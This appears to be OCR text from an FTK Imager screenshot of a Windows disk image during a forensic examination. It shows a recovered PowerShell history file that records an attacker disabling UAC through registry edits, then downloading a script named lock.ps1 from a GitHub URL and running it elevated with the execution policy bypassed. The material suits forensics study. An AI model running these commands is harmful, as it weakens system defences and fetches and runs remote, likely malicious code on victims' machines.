 AccessData FTK Imager 4.7.1.2
File View Mode Help
Evidence Tree
Default
Default User
defaultuser0
Public
user
.ms-ad
3D Objects
AppData
Local
LocalLow
Roaming
Adobe
com.adobe.dunamis
HNC
McAfee
Microsoft
Credentials
Crypto
Keys
RSA
S-1-5-21-30957
Internet Explorer
MMC
Network
Protect
Speech
SystemCertificates
Vault
Windows
AccountPictures
CloudStore
Libraries
Network Shortcuts
PowerShell
PSReadLine
Printer Shortcuts
Recent
SendTo
Start Menu
Templates
Themes
Application Data
Contacts
Cookies
Desktop
Documents
Downloads
File List
Name Size Type Date Modified
ConsoleHost_history.txt 1 Regular File 2024-08-13 오전 1:15:...
Custom Content Sources
Evidence:File System|Path|File Options
New Edit Remove Remove All Create Image
Properties Hex Value Inter... Custom Conte...
Set-ExecutionPolicy -ExecutionPolicy Bypass -Scope Process
function Disable-UAC{`
$regPath="HKLM:₩SOFTWARE₩Microsoft₩Windows₩CurrentVersion₩Policies₩System" Set-ItemProperty -Path $regPath -Name "EnableLUA" -Value 0 -Type DWord`
Set-ItemProperty -Path $regPath -Name "ConsentPromptBehaviorAdmin" -Value 0 -Type DWord`
}`
Disable-UAC
function Disable-UAC{`
$regPath="HKLM:₩SOFTWARE₩Microsoft₩Windows₩CurrentVersion₩Policies₩System" `
Set-ItemProperty -Path $regPath -Name "EnableLUA" -Value 0 -Type DWord`
Set-ItemProperty -Path $regPath -Name "ConsentPromptBehaviorAdmin" -Value 0 -Type DWord`
}`
Disable-UAC
Invoke-WebRequest -Uri 'https://raw.githubusercontent.com/imnothackerkkk/key/main/lock.ps1' -OutFile 'C:₩₩Users₩₩Public₩₩lock.ps1'`
Start-Process 'powershell.exe' -ArgumentList '-NoProfile -ExecutionPolicy Bypass -File "C:₩₩Users₩₩Public₩₩lock.ps1"' -VerbRunAs -Wait
cd ..
ls
cd .₩Users₩
cd .₩Public₩
l
ls
.₩lock.ps1
Listed: 1Selected: 1Windows 10 x64.vmdk/Basic data partition (4) [29355MB]/NONAME [NTFS]/[root]/Users/user/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadLine/ConsoleHost_history.txt